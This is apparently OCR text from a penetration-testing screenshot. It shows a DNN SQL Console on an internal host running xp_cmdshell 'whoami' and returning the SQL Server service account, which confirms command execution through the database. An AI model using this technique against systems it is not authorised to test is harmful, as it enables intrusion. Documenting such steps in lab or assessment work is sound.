 172.16.8.20
SQL Console
DNN
Query: <New Query> Upload a File
1 xp_cmdshell 'whoami'
Save Query Run Script
Query 1 Search Export
output
nt service\mssql$sqlexpress
Showing 1-2 of 2 items 10 Entries